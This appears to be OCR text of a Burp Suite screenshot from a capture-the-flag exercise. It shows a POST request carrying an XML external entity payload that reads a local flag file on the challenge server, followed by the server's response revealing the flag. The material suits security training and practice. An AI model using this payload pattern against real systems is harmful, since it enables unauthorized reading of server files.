 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://web.jarvisoj.com:9882 ?
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:9882/
Content-Type: application/xml
Content-Length: 129
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [<!ENTITY  file SYSTEM "file:///home/ctf/flag.txt">]>
<root>&file;</root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 44
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Thu, 20 Sep 2018 02:03:07 GMT
<root>CTF{XxE_15_n0T_S7range_Enough}
</root>
? < + > Type a search term 0 matches
Done 197 bytes | 16 millis